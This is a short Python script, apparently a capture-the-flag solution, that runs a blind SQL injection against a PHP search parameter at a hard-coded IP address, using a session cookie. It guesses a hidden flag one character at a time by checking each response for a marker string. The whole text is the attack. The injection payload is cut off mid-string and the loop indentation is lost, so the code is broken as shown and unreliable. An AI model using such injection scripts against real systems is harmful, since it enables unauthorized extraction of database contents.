 # Search Tbl:Col pair in Flag
charset = [i for i in range(48, 59)] + [i for i in range(97, 123)]
import requests
target = ""
for idx in range(1, 300):
for let in charset:
url = f"http://20.196.201.110:8081/index.php?search_keyword=az') or ascii(subs
re = requests.get(url, cookies={"PHPSESSID": "7jtgto9d4cjseks1qd5ugu6nks"})
if "테스트" in re.text:
target += chr(let)
print(target)
break